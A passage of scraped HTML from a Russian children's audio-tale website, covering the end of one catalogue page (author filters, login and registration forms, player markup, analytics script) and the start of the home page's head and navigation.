filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_516" disabled> <label class="filters-item__label" for="tag_516">Ион Попеску Гопо (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_517" disabled> <label class="filters-item__label" for="tag_517">Николай Печерский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_518" disabled> <label class="filters-item__label" for="tag_518">Брет Гарт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_519" disabled> <label class="filters-item__label" for="tag_519">Елена Благинина (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_521" disabled> <label class="filters-item__label" for="tag_521">Григорий Гладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_523" disabled> <label class="filters-item__label" for="tag_523">Виктор Астафьев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_524" disabled> <label class="filters-item__label" for="tag_524">Сергей Прокофьев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_525" disabled> <label class="filters-item__label" for="tag_525">Буало - Нарсежак (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_526" disabled> <label class="filters-item__label" for="tag_526">Софья Могилевская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_527" disabled> <label class="filters-item__label" for="tag_527">Марк Азов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_528" disabled> <label class="filters-item__label" for="tag_528">В. И. Михайловский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_530" disabled> <label class="filters-item__label" for="tag_530">В. В. Шульжик (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_531" disabled> <label class="filters-item__label" for="tag_531">Карло Гоцци (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_532" disabled> <label class="filters-item__label" for="tag_532">Уильям Шекспир (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_533" disabled> <label class="filters-item__label" for="tag_533">Лейла Берг (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_534" disabled> <label class="filters-item__label" for="tag_534">Пётр Синявский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_536" disabled> <label class="filters-item__label" for="tag_536">Морис Метерлинк (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_537" disabled> <label class="filters-item__label" for="tag_537">Юрий Коринец (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_538" disabled> <label class="filters-item__label" for="tag_538">Рахиль Баумволь (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_539" disabled> <label class="filters-item__label" for="tag_539">Клоун Баниласка (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_540" disabled> <label class="filters-item__label" for="tag_540">В. С. Бахтин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_545" disabled> <label class="filters-item__label" for="tag_545">Леонид Куликов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_546" disabled> <label class="filters-item__label" for="tag_546">Николай Сидоров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_548" disabled> <label class="filters-item__label" for="tag_548">Ованес Туманян (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_549" disabled> <label class="filters-item__label" for="tag_549">Г. С. Мамлин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_550" disabled> <label class="filters-item__label" for="tag_550">Ю. М. Нагибин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_551" disabled> <label class="filters-item__label" for="tag_551">В. Анофриков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_552" disabled> <label class="filters-item__label" for="tag_552">Татьяна Вендрова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_553" disabled> <label class="filters-item__label" for="tag_553">Вадим Зеликовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_554" disabled> <label class="filters-item__label" for="tag_554">С. А. Баруздин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_555" disabled> <label class="filters-item__label" for="tag_555">Виталий Губарев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_557" disabled> <label class="filters-item__label" for="tag_557">Свен Нурдквист (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_558" disabled> <label class="filters-item__label" for="tag_558">Тургенев И. С. (0)</label> </span> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <a class="filters-show-results" href="/audioskazki">Сбросить фильтр</a> </div> </div> </div> </div> </section> </main> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Аудиосказки-онлайн.рф</span> - сказки для самых маленьких
                </span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности
                    </a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;
                    </span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь
                    </a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_8" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  if(typeof myCallBackCaptcha == "undefined") {
		  var myCallBackCaptcha = function() {
			if(!reCaptchaScriptInit) {
				
				$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
				reCaptchaScriptInit = true;
				return;
			}
			if(typeof grecaptcha == "undefined") return;
			
			var caps =  $("body").find(".g-recaptcha:visible");
			try{
				for(var i = 0; i < caps.length; i++){
					var flag = false;
					try {
						flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
						// console.log(flag);
					} catch(e) {
						flag = true;
					}
					if (flag) {
						reCaptcha[i] = caps[i];
						caps[i].id = 'recaptcha' + i;
						caps[i].classList.remove('g-recaptcha');
						var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
						  'sitekey' : "6Ld3BV0UAAAAACb2jQaK-lOJgfStBR48ZtLR4Cvj", 
						  'theme' : 'light'
						});
						$(caps[i]).removeClass("g-recaptcha");
					}
				}    
			}catch(e){
				console.log(e);
			}
		  };
      }
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_9" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> <div class="error_page-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Ошибка</div> <div class = "">Извините, на странице произошла ошибка...</div> </div> </div> </div> <span class="end_page_content"></span> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная сказка</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу сказки</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-filter show-all-link show-all-link_player-mobile-menu">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-sort show-all-link show-all-link_player-mobile-menu">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка сказок:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/audioskazki?tags=muzh-a_i_kuprin" rel="nofollow" class="player-mobile__item-sort player-mobile__item-sort_active">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/audioskazki?tags=muzh-a_i_kuprin&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/audioskazki?tags=muzh-a_i_kuprin&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все подборки</span> </div> <a class="header-fixed-block__user" href='/user' title="войти"></a> <a class="header-fixed-block__songs" href='/favourites' title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu"> <div class="header-fixed-menu__container"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=">Сказки с пластинок
									<span>(531)</span> </a> </li> <li> <a href="/audioskazki?tags=">Русские народные сказки
									<span>(131)</span> </a> </li> <li> <a href="/audioskazki?tags=">Сказки и рассказы про животных
									<span>(294)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки Пушкина
									<span>(21)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки Дисней
									<span>(15)</span> </a> </li> <li> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy">Православные аудиосказки и рассказы
									<span>(1)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аудиосказки народов мира
									<span>(140)</span> </a> </li> <li> <a href="/audioskazki?tags=">Детские детективы
									<span>(8)</span> </a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Любимые сказки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=">Колобок
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=">Три поросёнка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Малыш и Карлсон
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Бременские музыканты
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Незнайка
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=">Красная Шапочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Волк и семеро козлят
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Буратино
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=">Три медведя
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Снежная королева
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Волшебник Изумрудного города
									<span>(10)</span> </a> </li> <li> <a href="/audioskazki?tags=">Дюймовочка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Гуси-лебеди
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Теремок
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=">Винни Пух
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=">Чиполлино
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Айболит
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Алиса в стране чудес
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Мюнхаузен
									<span>(3)</span> </a> </li> <li> <a href="/audioskazki?tags=">Золушка
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=">Снегурочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=">Репка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Курочка Ряба
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Сказка о Царе Салтане
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=">Аленький цветочек
									<span>(7)</span> </a> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player" > <div class="player-container"> <div class="player"> <audio data-id=""> <source src="/"> Ваш браузер не пожжерживает тег audio!
					</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"></div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"> <span class="hidden-on-mobile"></span> <span class="visible-on-mobile"></span> </a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="player__length visible-on-mobile">0:00</div> </div> <div class="player__length hidden-on-mobile">0:00</div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="/design/default_1/js/main.js?v1769481936"></script> <script>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49530124, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
		webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/49530124" style="position:absolute; left:-9999px;" alt="" ></div></noscript> </body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/
body_size: 146892
content:
<!doctype html> <html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <meta charset="utf-8"> <title itemprop="name">Аудиосказки для детей слушать онлайн бесплатно 🎵 (2 500+ аудиосказок) - Аудиосказки-онлайн.рф</title> <meta name="kadam-verification" content="kadam1cfd5cde52508cd7213c0fba47022538"> <meta name="description" content="🔥 Слушать онлайн аудиосказки, рассказы, спектакли, былины и повести. Более 2 500 онлайн аудиосказок на любой вкус для детей и их родителей. Подбирай аудиосказки по удобным фильтрам и авторам" > <meta itemprop="description" content="🔥 Слушать онлайн аудиосказки, рассказы, спектакли, былины и повести. Более 2 500 онлайн аудиосказок на любой вкус для детей и их родителей. Подбирай аудиосказки по удобным фильтрам и авторам" > <meta name="keywords" content="сказки, аудиосказки, слушать, для детей, онлайн" > <meta itemprop="keywords" content="сказки, аудиосказки, слушать, для детей, онлайн" > <base href="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="theme-color" content="#ffffff"> <meta property="og:title" content="Аудиосказки для детей слушать онлайн бесплатно 🎵 (2 500+ аудиосказок)"> <meta property="og:type" content="website"> <meta property="og:url" content="https://аудиосказки-онлайн.рф" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link href="/design/default_1/css/style.min.css?v1740713283" media="screen" type="text/css" rel="stylesheet" > <link href="/design/default_1/css/custom.css?v1688325261" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="yandex-verification" content="635a980d6c4ea63b" > <script src="https://my-lk.ru/metrika/index.js" defer></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <span class="start_page_content"></span> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://аудиосказки-онлайн.рф"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Аудиосказки-онлайн<span>.рф</span> </a> </div> <form class="search" action="/audioskazki" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://аудиосказки-онлайн.рф/audioskazki?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Название сказки или автора" itemprop="query-input"> <button class="search__submit" title="искать!"></button> </form> <a href="/favourites" class="hidden-on-mobile favourites-playlist favourites-playlist-icon">
	Избранные<br>сказки
	<span class="favourites-playlist-count">(0)</span> </a> <button class="hidden-on-mobile header__login modal-opener" data-modal="login" title="войти" ></button> <div class="mobile-navigation__label"></div> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="main-navigation-container main-navigation_mobile hidden-on-mobile"> <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class="main-navigation__item  nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/audioskazki" class="nested-trigger" itemprop="url">все аудиосказки</a> <meta itemprop="name" content="все аудиосказки"> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/heroes" itemprop="url">Сказки с любимыми героями</a> <meta itemprop="name" content="Сказки с любимыми героями"> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki" itemprop="url">Подборки аудиосказок</a> <meta itemprop="name" content="Подборки аудиосказок"> </li> </ul> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="32" href="/audiospektakli" itemprop="url">аудиоспектакли</a> <meta itemprop="name" content="аудиоспектакли"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="33" href="/rasskazy" itemprop="url">рассказы</a> <meta itemprop="name" content="рассказы"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="34" href="/povesti" itemprop="url">повести</a> <meta itemprop="name" content="повести"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="35" href="/byliny" itemprop="url">былины</a> <meta itemprop="name" content="былины"> </li> <li class="main-navigation__item " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="36" href="/basni" itemprop="url">басни</a> <meta itemprop="name" content="басни"> </li> </ul> </div> <div class="main-navigation-container main-navigation_mobile visible-on-mobile" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li itemprop="name"> <a href="/audioskazki?tags=skazki_s_plastinok" itemprop="url">Сказки с пластинок (531)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=russkie_narodnye_skazki" itemprop="url">Русские народные сказки (131)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh" itemprop="url">Сказки и рассказы про животных (294)</a> </li> <li itemprop="name"> <a href="/audioskazki?tags=audioskazki_pushkina" 